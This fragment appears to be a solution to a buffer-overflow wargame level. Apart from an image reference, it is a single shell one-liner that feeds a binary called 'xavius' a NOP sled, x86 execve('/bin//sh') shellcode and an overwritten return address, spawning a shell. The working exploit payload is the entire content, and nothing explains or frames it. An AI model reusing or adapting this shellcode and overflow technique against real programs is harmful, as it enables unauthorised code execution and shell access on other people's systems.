(python -c 'print "\x90" * 19 + "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x00\x50\x01\x40"'; cat) | ./xavius